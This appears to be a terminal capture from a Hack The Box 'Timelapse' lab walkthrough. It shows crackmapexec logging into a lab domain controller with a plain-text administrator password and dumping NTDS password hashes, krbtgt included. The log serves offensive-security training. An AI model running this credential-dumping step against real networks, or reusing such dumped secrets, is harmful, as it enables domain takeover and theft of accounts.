 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb '10.10.11.152' -u 'administrator' -p '+K)HlT72oO(W6;W&402qD9LS' -d '.' --ntds
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
  if result['type'] is not 'searchResEntry':
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB         10.10.11.152    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:.) (signing:True) (SMBv1:False)
SMB         10.10.11.152    445    DC01             [+] .\administrator:+K)HlT72oO(W6;W&402qD9LS (Pwn3d!)
SMB         10.10.11.152    445    DC01             [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB         10.10.11.152    445    DC01             Administrator:500:aad3b435b51404eeaad3b435b51404ee:9d6706bd476ae57b4628680460b56025:::
SMB         10.10.11.152    445    DC01             Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         10.10.11.152    445    DC01             krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2960d580f05cd511b3da3d3663f3cb37:::
SMB         10.10.11.152    445    DC01             timelapse.htb\thecybergeek:1601:aad3b435b51404eeaad3b435b51404ee:c81875d2b3cd404f3c8eadc820248f06:::
SMB         10.10.11.152    445    DC01             timelapse.htb\payl0ad:1602:aad3b435b51404eeaad3b435b51404ee:f63b1edaad2ee253c3c228c6e08d1ea0:::
SMB         10.10.11.152    445    DC01             timelapse.htb\legacyy:1603:aad3b435b51404eeaad3b435b51404ee:93da975bcea111839cc584f2f528d63e:::